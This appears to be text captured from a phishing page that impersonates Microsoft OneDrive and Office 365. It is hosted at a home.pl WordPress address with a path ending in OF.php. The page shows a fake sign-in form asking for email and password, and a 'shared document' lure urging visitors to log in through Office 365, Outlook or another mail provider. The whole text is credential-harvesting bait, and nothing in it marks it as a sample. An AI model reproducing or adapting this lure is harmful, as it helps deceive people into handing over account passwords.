 SDC BUILDS
One Drive Cloud Docun
https://wordpress1968310.home.pl/co/1/
Sign in into your account - Microsoft Edge
https://wordpress1968310.home.pl/co/1/OF.php
Office 365
sorneone@example.com
Password
Sign in
Can't access your account?
OneDrive
To read the document, please choose your email provider below
Login to view shared file.
Login with Office 365
Login with Outlook
Login with Other Mail
Get to all your files from anywhere on any device, and share them
with anyone. One Drive your shared document in one cloud.
Files